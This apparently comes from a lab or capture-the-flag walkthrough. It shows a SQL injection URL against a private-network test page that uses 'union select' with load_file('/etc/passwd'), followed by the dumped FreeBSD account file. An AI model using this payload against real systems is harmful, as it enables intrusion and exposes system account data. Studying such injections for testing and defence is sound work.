 http://192.168.192.15/tests/?Submit=Test&pr=2/*%00*/+limit+0+union+select+1,load_file('/etc/passwd'),3,4,5

| tests | results |
|---|---|
| CPU tests | # $FreeBSD: src/etc/master.passwd,v 1.40.20.1 2009/04/15 03:14:26 kensmith Exp $ # root:*:0:0:Charlie &:/root:/bin/csh daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/ |